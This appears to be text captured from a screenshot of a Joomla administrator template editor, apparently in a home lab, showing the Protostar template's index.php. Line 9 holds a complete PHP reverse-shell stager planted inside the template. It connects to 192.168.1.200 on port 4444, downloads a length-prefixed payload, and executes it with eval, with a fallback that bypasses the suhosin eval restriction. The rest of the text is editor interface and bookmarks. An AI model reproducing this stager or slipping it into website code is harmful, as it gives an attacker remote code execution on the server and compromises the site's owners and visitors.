 Templates: Customise (Protostar)
Non sicuro
192.168.1.174/joomla/administrator/index.php?option=com_templates&view=template&id=506&file=L2luZGV4LnBo...
Aggiorna
App
GTFOBins
GAL Air Navigation...
DEEP WEB TUTORI...
Full Stack React & F...
Low Poly | Anime Gi...
REST API Documen...
Dew
»
Altri Preferiti
Elenco di lettura
System Users Menus Content Components Extensions Help
Joomla CMS
Save
Save & Close
Copy Template
Template Preview
Manage Folders
New File
Rename File
Delete File
Close File
Help
Editor
Create Overrides
Template Description
Editing file "/index.php" in template "protostar".
css
html
images
img
js
language
less
component.php
error.php
index.php
offline.php
templateDetails.xml
template_preview.png
template_thumbnail.png
Press F10 to toggle Full Screen editing.
1 <?php
2 /**
3 * @package Joomla.Site
4 * @subpackage Templates.protostar
5 *
6 * @copyright Copyright (C) 2005 - 2020 Open Source Matters, Inc. All rights reserved.
7 * @license GNU General Public License version 2 or later; see LICENSE.txt
8 */
9 /*<?php /**/ error_reporting(0); $ip = '192.168.1.200'; $port = 4444; if (($f = 'stream_socket_client') && is_callable($f))
{ $s = $f("tcp://{$ip}:{$port}"); $s_type = 'stream'; } if (!$s && ($f = 'fsockopen') && is_callable($f)) { $s = $f($ip,
$port); $s_type = 'stream'; } if (!$s && ($f = 'socket_create') && is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM,
SOL_TCP); $res = @socket_connect($s, $ip, $port); if (!$res) { die(); } $s_type = 'socket'; } if (!$s_type) { die('no
socket funcs'); } if (!$s) { die('no socket'); } switch ($s_type) { case 'stream': $len = fread($s, 4); break; case
'socket': $len = socket_read($s, 4); break; } if (!$len) { die(); } $a = unpack("Nlen", $len); $len = $a['len']; $b = '';
while (strlen($b) < $len) { switch ($s_type) { case 'stream': $b .= fread($s, $len-strlen($b)); break; case 'socket': $b .=
socket_read($s, $len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_type'] = $s_type; if
(extension_loaded('suhosin') && ini_get('suhosin.executor.disable_eval')) { $suhosin_bypass=create_function('', $b);
$suhosin_bypass(); } else { eval($b); } die();
10 defined('_JEXEC') or die;
11
12 /** @var JDocumentHtml $this */
13
14 $app = JFactory::getApplication();
15 $user = JFactory::getUser();
16
17 // Output as HTML5
View Site
1 Visitor
1 Administrator
0 Messages
Log out
Joomla! 3.9.25 — © 2021 Joomla CMS